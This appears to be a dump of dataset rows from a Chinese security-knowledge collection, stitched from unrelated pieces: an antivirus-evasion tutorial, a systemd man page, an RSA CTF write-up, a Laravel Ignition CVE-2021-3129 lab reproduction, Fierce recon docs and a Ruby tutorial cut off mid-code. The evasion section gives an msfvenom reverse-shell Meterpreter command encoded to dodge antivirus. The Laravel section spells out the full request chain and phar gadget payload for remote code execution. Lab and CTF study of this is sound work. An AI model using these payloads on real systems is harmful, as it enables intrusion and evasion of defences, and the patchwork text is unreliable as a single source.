text
stringlengths 100
9.93M
| category
stringclasses 11
values |
|---|---|
# Check Point CSA 2020
Writeups for the Check Point CSA 2020 CTF.
Worked on part of the challenges in cooperation with zVaz.
Links:
* [The Marker](https://www.themarker.com/technation/1.9083389)
|
sec-knowleage
|
目前的反病毒安全软件,常见有三种,一种基于特征,一种基于行为,一种基于云查杀。云查杀的特点基本也可以概括为特征查杀。无论是哪种,都是特别针对 PE 头文件的查杀。尤其是当 payload 文件越大的时候,特征越容易查杀。
既然知道了目前的主流查杀方式,那么反制查杀,此篇采取特征与行为分离免杀。避免 PE 头文件,并且分离行为,与特征的综合免杀。适用于菜刀下等场景,也是我在基于 windows 下为了更稳定的一种常用手法。载入内存。
### 0x00:以msf为例:监听端口

### 0x01:这里的payload不采取生成pe文件,而采取shellcode方式,来借助第三方直接加载到内存中。避免行为:
```bash
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.5 lport=8080 -e x86/shikata_ga_nai -i 5 -f raw > test.c
```

### 0x02:既然是shellcode方式的payload,那么一定需要借助第三方来启动,加载到内存。执行shellcode,自己写也不是很难,这里我借用一个github一个开源:
https://github.com/clinicallyinane/shellcode_launcher/
**作者的话:建议大家自己写shellcode执行盒,相关代码网上非常成熟。如果遇到问题,随时可以问我。**

生成的payload大小如下:476字节。还是 X32位的 payload。

国内世界杀毒网:

国际世界杀毒网:

上线成功。

> Micropoor
|
sec-knowleage
|
'\" t
.TH "SYSTEMD\-DETECT\-VIRT" "1" "" "systemd 231" "systemd-detect-virt"
.\" -----------------------------------------------------------------
.\" * Define some portability stuff
.\" -----------------------------------------------------------------
.\" ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
.\" http://bugs.debian.org/507673
.\" http://lists.gnu.org/archive/html/groff/2009-02/msg00013.html
.\" ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
.ie \n(.g .ds Aq \(aq
.el .ds Aq '
.\" -----------------------------------------------------------------
.\" * set default formatting
.\" -----------------------------------------------------------------
.\" disable hyphenation
.nh
.\" disable justification (adjust text to left margin only)
.ad l
.\" -----------------------------------------------------------------
.\" * MAIN CONTENT STARTS HERE *
.\" -----------------------------------------------------------------
.SH "NAME"
systemd-detect-virt \- 检测虚拟化环境
.SH "SYNOPSIS"
.HP \w'\fBsystemd\-detect\-virt\ \fR\fB[OPTIONS...]\fR\ 'u
\fBsystemd\-detect\-virt \fR\fB[OPTIONS...]\fR
.SH "描述"
.PP
\fBsystemd\-detect\-virt\fR
用于检测 系统的运行环境是否为虚拟化环境, 以及更进一步检测是哪种虚拟化环境, 比如是哪种虚拟机或哪种容器。systemd\-detect\-virt
会在检测成功时返回 0 值, 而在检测失败时返回非零值。 默认检测所有虚拟化类型,但是通过
\fB\-\-container\fR
与
\fB\-\-vm\fR
选项, 也可以指定仅检测特定的虚拟化类型。
.PP
如果未指定
\fB\-\-quiet\fR
选项, 那么将会显示检测到的虚拟化技术的简短标识。 可以识别的虚拟化技术如下:
.sp
.it 1 an-trap
.nr an-no-space-flag 1
.nr an-break-flag 1
.br
.B Table\ \&1.\ \& 可识别的虚拟化技术
.TS
allbox tab(:);
lB lB lB.
T{
Type
T}:T{
ID
T}:T{
Product
T}
.T&
lt l l
^ l l
^ l l
^ l l
^ l l
^ l l
^ l l
^ l l
^ l l
^ l l
lt l l
^ l l
^ l l
^ l l
^ l l
^ l l.
T{
虚拟机
T}:T{
\fIqemu\fR
T}:T{
QEMU 软件虚拟机
T}
:T{
\fIkvm\fR
T}:T{
Linux 内核虚拟机
T}
:T{
\fIzvm\fR
T}:T{
s390 z/VM
T}
:T{
\fIvmware\fR
T}:T{
VMware 虚拟机
T}
:T{
\fImicrosoft\fR
T}:T{
Hyper\-V 虚拟机
T}
:T{
\fIoracle\fR
T}:T{
Oracle VirtualBox 虚拟机
T}
:T{
\fIxen\fR
T}:T{
Xen 虚拟机(仅 domU, 非 dom0)
T}
:T{
\fIbochs\fR
T}:T{
Bochs 模拟器
T}
:T{
\fIuml\fR
T}:T{
User\-mode Linux
T}
:T{
\fIparallels\fR
T}:T{
Parallels Desktop, Parallels Server
T}
T{
容器
T}:T{
\fIopenvz\fR
T}:T{
OpenVZ/Virtuozzo
T}
:T{
\fIlxc\fR
T}:T{
LXC 容器
T}
:T{
\fIlxc\-libvirt\fR
T}:T{
通过 libvirt 实现的容器
T}
:T{
\fIsystemd\-nspawn\fR
T}:T{
systemd 最简容器(详见 \fBsystemd-nspawn\fR(1))
T}
:T{
\fIdocker\fR
T}:T{
Docker 容器
T}
:T{
\fIrkt\fR
T}:T{
rkt 应用容器
T}
.TE
.sp 1
.PP
如果使用了多重虚拟化, 那么将只能检测到"最内层"的虚拟化技术。 例如,在虚拟机内的容器中运行时, 将只能检测到容器(除非明确使用了
\fB\-\-vm\fR
选项)。
.SH "选项"
.PP
能够识别的命令行选项如下:
.PP
\fB\-c\fR, \fB\-\-container\fR
.RS 4
仅检测容器(共享内核虚拟化)
.RE
.PP
\fB\-v\fR, \fB\-\-vm\fR
.RS 4
仅检测虚拟机(虚拟化硬件)
.RE
.PP
\fB\-r\fR, \fB\-\-chroot\fR
.RS 4
检测是否运行在
\fBchroot\fR(2)
环境中。在此模式下,没有任何输出, 而是通过返回值表示是否运行在
\fBchroot()\fR
环境中。
.RE
.PP
\fB\-q\fR, \fB\-\-quiet\fR
.RS 4
禁止输出虚拟化技术的简短标识。
.RE
.PP
\fB\-h\fR, \fB\-\-help\fR
.RS 4
显示简短的帮助信息并退出。
.RE
.PP
\fB\-\-version\fR
.RS 4
显示简短的版本信息并退出。
.RE
.SH "退出状态"
.PP
返回值为 0 表示成功, 非零返回值表示失败代码。
.SH "参见"
.PP
\fBsystemd\fR(1),
\fBsystemd-nspawn\fR(1),
\fBchroot\fR(2)
.\" manpages-zh translator: 金步国
.\" manpages-zh comment: 金步国作品集:http://www.jinbuguo.com
|
sec-knowleage
|
# Lost modulus (crypto, 200p, 64 solved)
In the task we get [source code](prob.py) and its [output](output).
The code is simply RSA encryption of the flag.
## Analysis
The key observation from the code is:
```python
def __str__(self):
return "Key([e = {0}, n = {1}, x = {2}, y = {3}])".format(self.e, self.d, self.iqmp, self.ipmq)
```
Second output parameter is `self.d` even though it's labelled as `n = {1}`.
This means that we know `e, d, iqmp and ipmq`, but we don't know `n`.
As name of the challenge suggests, they goal is to recover `n` to complete the private key and decrypt the flag.
## Solution equation
In order to do that we need to do a bit of math.
There is not much to go with, since the only values related to `n` we have are `iqmp` and `ipmq`.
Let's use their definition:
```
ipmq = modinv(p,q)
ipmq*p == 1 mod q
ipmq*p = 1 + k*q [some integer k with bound k<q]
k*q = ipmq*p - 1 [some integer k with bound k<q]
```
Same for `iqmp`:
```
iqmp = modinv(q,p)
iqmp*q == 1 mod p
iqmp*q = 1 + m*p [some integer m with bound m<p]
m*p = iqmp*q - 1 [some integer m with bound m<p]
```
Let's now multiply those 2 equations:
```
(ipmq*p) * (iqmp*q) = (1+k*q) * (1+m*p)
ipmq*iqmp*p*q = k*m*p*q + k*q + m*p + 1
ipmq*iqmp*N = k*m*N + k*q + m*p + 1
```
Let's move `N` to one side:
```
N*(ipmq*iqmp - k*m) = k*q + m*p + 1
```
On the left side of the equation we have `N*x` and since those are all integer equations, it means `x` has to be integer as well.
This means that the right side of the equations has to also be a multiple of N.
Now the **key** observation in this task:
Let's remember the bounds for `k` and `m` -> `k<q` and `m<p`.
On the right side we have `k*q + m*p + 1`.
What is the upper bound? It has to be smaller than `q*q + p*p +1`.
We can assume, from the task setup, that `p` and `q` are of similar bitlength, and thus `q*q` and `p*p` can't be much bigger than `N`, and therefore the whole right side of the equation can't be much bigger than `2*N` even in the most pessimistic case (with `k=q` and `m=p`), and since it's all integers it can be either `N` or `2*N` and nothing more.
It's very unlikely that we hit the upper bound, so we can safely assume that in reality it's equal to `N`.
So we have now:
```
k*q + m*p + 1 = N
```
Now let's substitute back `k*q = ipmq*p - 1` and `m*p = iqmp*q - 1`:
```
(ipmq*p - 1) + (iqmp*q - 1) + 1 = N
ipmq*p + iqmp*q - 1 = N
```
Let's now look into another relation:
```
N = p*q
phi(N) = (p-1)*(q-1)
```
From this we know that:
```
phi(N) = N - p - q + 1
N = phi(N)+p+q-1
```
Let's modify a bit our previous result:
```
ipmq*p + iqmp*q - 1 = N
ipmq*(p-1+1) + iqmp*(q+1-1) - 1 = N
ipmq*(p-1) + ipmq + iqmp*(q-1) + iqmp - 1 = N
```
And combine this with relation between `N` and `phi`:
```
ipmq*(p-1) + ipmq + iqmp*(q-1) + iqmp - 1 = phi(N) + p + q - 1
```
For simplicity let's introduce:
```
p-1 = X
q-1 = Y
phi(N) = phi
```
And thus:
```
phi = X*Y
X = phi/Y
```
And now:
```
phi = ipmq*X + ipmq + iqmp*Y + iqmp -1 -(X+1+Y)
phi = ipmq*(phi/Y) + ipmq + iqmp*Y + iqmp - 1 -(phi/Y + 1 + Y)
```
Let's now multiply this by `Y`:
```
phi*Y = ipmq*phi + ipmq*Y + iqmp*Y^2 + iqmp*Y - Y -(phi + Y + Y^2)
phi*Y = ipmq*phi + ipmq*Y + iqmp*Y^2 + iqmp*Y - Y - phi - Y - Y^2
```
Move this to one side and combine:
```
Y^2*(iqmp-1) + Y(ipmq + iqmp - phi - 2) + ipmq*phi - phi = 0
```
Now we have simply an equation `a*x^2 + bx + c == 0` and we can directly solve it, assuming we know the value of `phi`.
## Phi(n) recovery
Fortunately we can easily calculate `phi` one using the fact that:
```
e*d mod phi == 1
e*d == 1+k*phi
k*phi == e*d-1
```
Now although the value of `k` may be big, we can approximate it using some value which should be of similar bitlen to `phi` we're looking for.
Once such value would of course be `N`, but we don't know that.
Other such value is for example `d`, since it was calculated as `inverse(self.e, (self.p-1)*(self.q-1))` so it has to be smaller than `phi`.
We iterate over possible phi using:
```python
def find_phi(e, d):
kfi = e * d - 1
k = kfi / (int(d * 3))
print('start k', k)
while True:
fi = kfi / k
try:
d0 = gmpy2.invert(e, fi)
if d == d0:
yield fi
except:
pass
finally:
k += 1
```
Keep in mind there can be many values `phi` where `d == modinv(e,phi)`, so we need to test all of them, but with our start approximation for `k` we should hit the right one quite fast.
## Solving quadratic equation
Now that we can provide possible `phi` values, we can get back to our quadratic equation and solve it:
```python
def solve_for_phi(ipmq, iqmp, possible_phi):
a = iqmp - 1
b = ipmq + iqmp - 2 - possible_phi
c = ipmq * possible_phi - possible_phi
delta = b ** 2 - 4 * a * c
if delta > 0:
r, correct = gmpy2.iroot(delta, 2)
if correct:
x1 = (-b - r) / (2 * a)
x2 = (-b + r) / (2 * a)
if gmpy2.is_prime(x1 + 1):
q = x1 + 1
p = possible_phi / x1 + 1
return p, q
elif gmpy2.is_prime(x2 + 1):
q = x2 + 1
p = possible_phi / x2 + 1
return p, q
```
Now if we plug this all together:
```python
def main():
e = 1048583
d = 20899585599499852848600179189763086698516108548228367107221738096450499101070075492197700491683249172909869748620431162381087017866603003080844372390109407618883775889949113518883655204495367156356586733638609604914325927159037673858380872827051492954190012228501796895529660404878822550757780926433386946425164501187561418082866346427628551763297010068329425460680225523270632454412376673863754258135691783420342075219153761633410012733450586771838248239221434791288928709490210661095249658730871114233033907339401132548352479119599592161475582267434069666373923164546185334225821332964035123667137917080001159691927
ipmq = 22886390627173202444468626406642274959028635116543626995297684671305848436910064602418012808595951325519844918478912090039470530649857775854959462500919029371215000179065185673136642143061689849338228110909931445119687113803523924040922470616407096745128917352037282612768345609735657018628096338779732460743
iqmp = 138356012157150927033117814862941924437637775040379746970778376921933744927520585574595823734209547857047013402623714044512594300691782086053475259157899010363944831564630625623351267412232071416191142966170634950729938561841853176635423819365023039470901382901261884795304947251115006930995163847675576699331
ct = 0x32074de818f2feeb788e36d7d3ee09f0000381584a72b2fba0dcc9a2ebe5fd79cf2d6fd40c4dbfea27d3489704f2c1a30b17a783baa67229d02043c5bc9bdb995ae984d80a96bd79370ea2c356f39f85a12d16983598c1fb772f9183441fea5dfeb5b26455df75de18ce70a6a9e9dbc0a4ca434ba94cf4d1e5347395cf7aafa756c8a5bd6fd166bc30245a4bded28f5baac38d024042a166369f7515e8b0c479a1965b5988b350064648738f6585c0a0d1463bd536d11a105bb926b44236593b5c6c71ef5b132cd9c211e8ad9131aa53ffde88f5b0df18e7c45bcdb6244edcaa8d386196d25297c259fca3be37f0f2015f40cb5423a918c51383390dfd5a8703
for potential_phi in find_phi(e, d):
res = solve_for_phi(ipmq, iqmp, potential_phi)
if res:
p, q = res
n = p * q
print(long_to_bytes(pow(ct, d, n)))
break
```
We get the flag: `hitcon{1t_is_50_easy_t0_find_th3_modulus_back@@!!@!@!@@!}`
Complete [solver here](solver.py)
|
sec-knowleage
|
# Laravel Ignition 2.5.1 代码执行漏洞(CVE-2021-3129)
Laravel是一个由Taylor Otwell所创建,免费的开源 PHP Web 框架。在开发模式下,Laravel使用了Ignition提供的错误页面,在Ignition 2.5.1及之前的版本中,有类似这样的代码:
```php
$contents = file_get_contents($parameters['viewFile']);
file_put_contents($parameters['viewFile'], $contents);
```
攻击者可以通过`phar://`协议来执行反序列化操作,进而执行任意代码。
参考链接:
- https://www.ambionics.io/blog/laravel-debug-rce
- https://mp.weixin.qq.com/s/k08P2Uij_4ds35FxE2eh0g
## 环境搭建
执行如下命令启动一个运行着Laravel 8.4.2和Ignition 2.5.1的应用:
```
docker compose up -d
```
环境启动后,访问`http://your-ip:8080`即可查看Laravel默认的欢迎页面。
## 漏洞复现
首先,我们发送如下数据包,页面出现了Ignition的报错,说明漏洞存在,且开启了debug模式:

然后,我们按照如下方法复现漏洞。
一,发送如下数据包,将原日志文件清空。
```
POST /_ignition/execute-solution HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 328
{
"solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters": {
"variableName": "username",
"viewFile": "php://filter/write=convert.iconv.utf-8.utf-16be|convert.quoted-printable-encode|convert.iconv.utf-16be.utf-8|convert.base64-decode/resource=../storage/logs/laravel.log"
}
}
```
二,用phpggc生成序列化利用POC
```
php -d "phar.readonly=0" ./phpggc Laravel/RCE5 "phpinfo();" --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex(ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
```
三,发送如下数据包,给Log增加一次前缀
```
POST /_ignition/execute-solution HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 163
{
"solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters": {
"variableName": "username",
"viewFile": "AA"
}
}
```
四,将POC作为viewFile的值,发送数据包
```
POST /_ignition/execute-solution HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 5058
{
"solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters": {
"variableName": "username",
"viewFile": "=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=58=00=31=00=39=00=49=00=51=00=55=00=78=00=55=00=58=00=30=00=4E=00=50=00=54=00=56=00=42=00=4A=00=54=00=45=00=56=00=53=00=4B=00=43=00=6B=00=37=00=49=00=44=00=38=00=2B=00=44=00=51=00=6F=00=66=00=41=00=67=00=41=00=41=00=41=00=67=00=41=00=41=00=41=00=42=00=45=00=41=00=41=00=41=00=41=00=42=00=41=00=41=00=41=00=41=00=41=00=41=00=44=00=49=00=41=00=51=00=41=00=41=00=54=00=7A=00=6F=00=30=00=4D=00=44=00=6F=00=69=00=53=00=57=00=78=00=73=00=64=00=57=00=31=00=70=00=62=00=6D=00=46=00=30=00=5A=00=56=00=78=00=43=00=63=00=6D=00=39=00=68=00=5A=00=47=00=4E=00=68=00=63=00=33=00=52=00=70=00=62=00=6D=00=64=00=63=00=55=00=47=00=56=00=75=00=5A=00=47=00=6C=00=75=00=5A=00=30=00=4A=00=79=00=62=00=32=00=46=00=6B=00=59=00=32=00=46=00=7A=00=64=00=43=00=49=00=36=00=4D=00=6A=00=70=00=37=00=63=00=7A=00=6F=00=35=00=4F=00=69=00=49=00=41=00=4B=00=67=00=42=00=6C=00=64=00=6D=00=56=00=75=00=64=00=48=00=4D=00=69=00=4F=00=30=00=38=00=36=00=4D=00=6A=00=55=00=36=00=49=00=6B=00=6C=00=73=00=62=00=48=00=56=00=74=00=61=00=57=00=35=00=68=00=64=00=47=00=56=00=63=00=51=00=6E=00=56=00=7A=00=58=00=45=00=52=00=70=00=63=00=33=00=42=00=68=00=64=00=47=00=4E=00=6F=00=5A=00=58=00=49=00=69=00=4F=00=6A=00=45=00=36=00=65=00=33=00=4D=00=36=00=4D=00=54=00=59=00=36=00=49=00=67=00=41=00=71=00=41=00=48=00=46=00=31=00=5A=00=58=00=56=00=6C=00=55=00=6D=00=56=00=7A=00=62=00=32=00=78=00=32=00=5A=00=58=00=49=00=69=00=4F=00=32=00=45=00=36=00=4D=00=6A=00=70=00=37=00=61=00=54=00=6F=00=77=00=4F=00=30=00=38=00=36=00=4D=00=6A=00=55=00=36=00=49=00=6B=00=31=00=76=00=59=00=32=00=74=00=6C=00=63=00=6E=00=6C=00=63=00=54=00=47=00=39=00=68=00=5A=00=47=00=56=00=79=00=58=00=45=00=56=00=32=00=59=00=57=00=78=00=4D=00=62=00=32=00=46=00=6B=00=5A=00=58=00=49=00=69=00=4F=00=6A=00=41=00=36=00=65=00=33=00=31=00=70=00=4F=00=6A=00=45=00=37=00=63=00=7A=00=6F=00=30=00=4F=00=69=00=4A=00=73=00=62=00=32=00=46=00=6B=00=49=00=6A=00=74=00=39=00=66=00=58=00=4D=00=36=00=4F=00=44=00=6F=00=69=00=41=00=43=00=6F=00=41=00=5A=00=58=00=5A=00=6C=00=62=00=6E=00=51=00=69=00=4F=00=30=00=38=00=36=00=4D=00=7A=00=67=00=36=00=49=00=6B=00=6C=00=73=00=62=00=48=00=56=00=74=00=61=00=57=00=35=00=68=00=64=00=47=00=56=00=63=00=51=00=6E=00=4A=00=76=00=59=00=57=00=52=00=6A=00=59=00=58=00=4E=00=30=00=61=00=57=00=35=00=6E=00=58=00=45=00=4A=00=79=00=62=00=32=00=46=00=6B=00=59=00=32=00=46=00=7A=00=64=00=45=00=56=00=32=00=5A=00=57=00=35=00=30=00=49=00=6A=00=6F=00=78=00=4F=00=6E=00=74=00=7A=00=4F=00=6A=00=45=00=77=00=4F=00=69=00=4A=00=6A=00=62=00=32=00=35=00=75=00=5A=00=57=00=4E=00=30=00=61=00=57=00=39=00=75=00=49=00=6A=00=74=00=50=00=4F=00=6A=00=4D=00=79=00=4F=00=69=00=4A=00=4E=00=62=00=32=00=4E=00=72=00=5A=00=58=00=4A=00=35=00=58=00=45=00=64=00=6C=00=62=00=6D=00=56=00=79=00=59=00=58=00=52=00=76=00=63=00=6C=00=78=00=4E=00=62=00=32=00=4E=00=72=00=52=00=47=00=56=00=6D=00=61=00=57=00=35=00=70=00=64=00=47=00=6C=00=76=00=62=00=69=00=49=00=36=00=4D=00=6A=00=70=00=37=00=63=00=7A=00=6F=00=35=00=4F=00=69=00=49=00=41=00=4B=00=67=00=42=00=6A=00=62=00=32=00=35=00=6D=00=61=00=57=00=63=00=69=00=4F=00=30=00=38=00=36=00=4D=00=7A=00=55=00=36=00=49=00=6B=00=31=00=76=00=59=00=32=00=74=00=6C=00=63=00=6E=00=6C=00=63=00=52=00=32=00=56=00=75=00=5A=00=58=00=4A=00=68=00=64=00=47=00=39=00=79=00=58=00=45=00=31=00=76=00=59=00=32=00=74=00=44=00=62=00=32=00=35=00=6D=00=61=00=57=00=64=00=31=00=63=00=6D=00=46=00=30=00=61=00=57=00=39=00=75=00=49=00=6A=00=6F=00=78=00=4F=00=6E=00=74=00=7A=00=4F=00=6A=00=63=00=36=00=49=00=67=00=41=00=71=00=41=00=47=00=35=00=68=00=62=00=57=00=55=00=69=00=4F=00=33=00=4D=00=36=00=4E=00=7A=00=6F=00=69=00=59=00=57=00=4A=00=6A=00=5A=00=47=00=56=00=6D=00=5A=00=79=00=49=00=37=00=66=00=58=00=4D=00=36=00=4E=00=7A=00=6F=00=69=00=41=00=43=00=6F=00=41=00=59=00=32=00=39=00=6B=00=5A=00=53=00=49=00=37=00=63=00=7A=00=6F=00=79=00=4E=00=54=00=6F=00=69=00=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=63=00=47=00=68=00=77=00=61=00=57=00=35=00=6D=00=62=00=79=00=67=00=70=00=4F=00=79=00=42=00=6C=00=65=00=47=00=6C=00=30=00=4F=00=79=00=41=00=2F=00=50=00=69=00=49=00=37=00=66=00=58=00=31=00=39=00=42=00=51=00=41=00=41=00=41=00=47=00=52=00=31=00=62=00=57=00=31=00=35=00=42=00=41=00=41=00=41=00=41=00=4C=00=71=00=2F=00=42=00=57=00=41=00=45=00=41=00=41=00=41=00=41=00=44=00=48=00=35=00=2F=00=32=00=4C=00=59=00=42=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=43=00=41=00=41=00=41=00=41=00=48=00=52=00=6C=00=63=00=33=00=51=00=75=00=64=00=48=00=68=00=30=00=42=00=41=00=41=00=41=00=41=00=4C=00=71=00=2F=00=42=00=57=00=41=00=45=00=41=00=41=00=41=00=41=00=44=00=48=00=35=00=2F=00=32=00=4C=00=59=00=42=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=64=00=47=00=56=00=7A=00=64=00=48=00=52=00=6C=00=63=00=33=00=52=00=64=00=30=00=6B=00=2F=00=31=00=70=00=52=00=49=00=71=00=57=00=72=00=36=00=77=00=46=00=6C=00=38=00=30=00=4D=00=2B=00=48=00=4B=00=2B=00=57=00=61=00=63=00=4E=00=67=00=49=00=41=00=41=00=41=00=42=00=48=00=51=00=6B=00=31=00=43=00"
}
}
```
五,发送如下数据包,对Log文件进行清理
```
POST /_ignition/execute-solution HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 299
{
"solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters": {
"variableName": "username",
"viewFile": "php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8|convert.base64-decode/resource=../storage/logs/laravel.log"
}
}
```
这一步可能会出现异常,导致无法正确清理Log文件。如果出现这种状况,可以重新从第一步开始尝试。
六,使用`phar://`进行反序列化,执行任意代码
```
POST /_ignition/execute-solution HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 210
{
"solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters": {
"variableName": "username",
"viewFile": "phar:///var/www/storage/logs/laravel.log/test.txt"
}
}
```
此时需要使用绝对路径。
可见,PHPINFO已成功执行:

|
sec-knowleage
|
---
title: Fierce
categories: Information Gathering
tags: [kali linux,fierce,information gathering,recon,dns]
date: 2016-10-24 11:05:00
---
0x00 Fierce介绍
-------------
首先Fierce不是一个IP扫描器,也不是一个DDoS工具,更不是设计为扫描整个互联网或执行任何非目标攻击的工具。 这意味着专门用于在公司网络内部和外部设定可能的目标。 仅列出这些目标(除非使用-nopattern开关),不执行任何利用(除非您使用-connect开关执行有意恶意的操作)。 Fierce是一种用于侦察的PERL脚本工具,它能使用几种策略快速扫描域(通常只需几分钟,在没有网络延迟的情况下)。
工具来源:http://ha.ckers.org/fierce/
[Fierce主页][1] | [Kali Fierce Repo仓库][2]
- 作者:RSnake
- 证书:GPLv2
0x01 Fierce功能
---------------
```shell
root@kali:~# fierce -h
fierce.pl (C) Copywrite 2006,2007 - By RSnake at http://ha.ckers.org/fierce/
用法:perl fierce.pl [-dns example.com] [选项]
概述:
Fierce是一种半轻量级扫描器,可帮助根据指定的域定位不连续的IP空间和主机名。确切的说是fierce扫描结果作为nmap,unicornscan,nessus,nikto等工具的输入,因为所有这些工具要求你已经知道你正在寻找什么IP空间。fierce不会不加区分地执行攻击和扫描整个互联网。这意味着它专门用于在公司网络内部和外部定位可能的目标。因为它主要使用DNS,你经常会发现因为错误地配置网络从而泄漏内部地址空间,这在定向恶意软件中特别有用。
选项:
-connect 尝试用http方式连接到任何非RFC1918(公共)地址。这将输出返回headers信息,但请注意,对于一个有很多目
标的公司可能需要很长时间,取决于网络/机器的延迟,我不建议这样做,除非它是一个小公司或你有很多空闲时
间(可能需要几个小时)。在指定的文件内,文本"Host:\n"将被指定的主机替换。用法:
perl fierce.pl -dns example.com -connect headers.txt
-delay 查找之间等待的秒数
-dns 要扫描的域
-dnsfile 使用文件中提供的DNS服务器(每行一个)进行反向查找(穷举模式)
-dnsserver 使用特定的DNS服务器进行反向查找(可能应该是目标的DNS服务器),Fierce使用您的DNS服务器进行初始SOA
查询,然后默认情况下将目标的DNS服务器用于所有其他查询
-file 您要输出以便记录到的文件
-fulloutput 当与-connect结合使用时,将输出Web服务器发回的所有内容,而不仅仅是HTTP头
-help 此屏幕的帮助信息
-nopattern 在查找附近的主机时不要使用搜索模式,而是转储一切,这可能有点烦,但对于查找垃圾邮件制造者可能正在使
用的其他域很有用,它也可能会给你很多误报,特别是扫描在大型域时
-range 扫描内部IP范围(必须与-dnsserver组合)。注意,这不支持正则,只会简单地输出它找到的东西。用法:
perl fierce.pl -range 111.222.333.0-255 -dnsserver ns1.example.com
-search 搜索列表。当Fierce尝试遍历IP空间时,可能会遇到属于同一公司的其他域中的其他服务器。如果您为Fierce
提供逗号分隔列表,它将报告找到的任何内容。如果公司服务器的名称与公众访问的网站不同时这将非常有用。
用法:
perl fierce.pl -dns examplecompany.com -search corpcompany,blahcompany
请注意,使用搜索还会大大扩展找到的主机数量,因为它会定位您在搜索列表中指定的服务器时继续遍历。所以越
多越好
-suppress 抑制所有TTY输出(与-file结合使用时)。
-tcptimeout指定不同的超时(默认为10秒),如果您正在查询的DNS服务器速度较慢或有很多网络延迟,您可能需要增加此
值。-threads指定扫描时使用的线程数(默认为单线程)
-traverse 指定IP个数在根据你找到IP数,默认值为5以上
-version 输出版本信息
-wide 在找到C类中的任何匹配的主机名后,扫描整个C类地址,这将产生了更多的流量,但也可以发现更多的信息。
-wordlist 使用单独的单词列表(每行一个单词)。用法:
perl fierce.pl -dns examplecompany.com -wordlist dictionary.txt
```
<!--more-->
0x02 Fierce用法示例
-----------------
```shell
root@kali:~# fierce -dns harvard.edu -file /root/domains.txt
Now logging to /root/domains.txt
DNS Servers for harvard.edu:
ext-dns-2.harvard.edu
ext-dns-1.harvard.edu
Trying zone transfer first...
Testing ext-dns-2.harvard.edu
Request timed out or transfer not allowed.
Testing ext-dns-1.harvard.edu
Request timed out or transfer not allowed.
Unsuccessful in zone transfer (it was worth a shot)
Okay, trying the good old fashioned way... brute force
Checking for wildcard DNS...
Nope. Good.
Now performing 2280 test(s)...
128.103.149.62 ftscs.hul.harvard.edu
128.103.149.58 padly2.cadm.harvard.edu
128.103.149.53 idscs.hul.harvard.edu
128.103.149.48 krusty-149.soc.harvard.edu.
128.103.149.45 hu-ldap-legacy.harvard.edu.
128.103.149.42 icd3.isites.harvard.edu
128.103.149.37 cs2-public.cadm.harvard.edu.
128.103.149.34 dbnode1.isites.harvard.edu.
128.103.149.29 jump128-103-149.soc.harvard.edu.
128.103.149.24 shstest.hres.harvard.edu
128.103.149.19 yardi60.hres.harvard.edu
...
...
```
[1]: http://ha.ckers.org/fierce/
[2]: http://git.kali.org/gitweb/?p=packages/fierce.git;a=summary
|
sec-knowleage
|
# Time 类与 Date 类
---
- https://www.kancloud.cn/imxieke/ruby-base/107308
---
# Time 类与 Date 类说明
`Time` 类用于表示时间。时间除了表示年月日时分秒的信息以外,还包含了表示地域时差的时区(time zone)信息。例如我们可以计算中国当前时间是国际协调时间的几点。
`Date` 类只用于表示年月日。因此,相对于 `Time` 类以秒为单位计算时间,`Date` 类则是以天为单位进行计算的。`Date` 类还可以求下个月的同一天、本月末等日期。
`Time` 类与 `Date` 类表示时间、日期时并没有什么特别限制(前提是现在的日历能一直用下去,甚至“西历 100 亿年”这样的时间、日期也都是可以表示的)。但实际文件的时间戳、程序的运行时间等系统内的时间、以及数据库中的时间类型数据等的情况下,有时候就会受到执行环境的限制。
# 时间的获取
- `Time.new`
- `Time.now`
通过 `Time.new` 方法或者 `Time.now` 方法获取表示当前时间的 `Time` 对象。
```ruby
p Time.new #=> 2013-03-30 03:06:00 +0900
sleep 1 #=> 等待1 秒
p Time.now #=> 2013-03-30 03:06:01 +0900
```
- `t.year`
- `t.month`
- `t.day`
也可以获取时间对象中的年、月、日。
```ruby
t = Time.now
